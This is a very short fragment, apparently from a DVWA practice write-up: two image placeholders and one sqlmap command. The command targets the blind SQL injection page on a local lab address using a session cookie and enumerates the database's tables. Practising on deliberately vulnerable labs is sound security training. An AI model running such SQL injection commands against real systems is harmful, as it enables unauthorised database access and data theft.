 sudo sqlmap -u "http://192.168.5.128/dvwa/vulnerabilities/sqli_blind/?id=2&Submit=Submit#" --cookie="security=low; PHPSESSID=i1hc2p61nddlv3mnnkohfqe9ju" -D dvwa --tables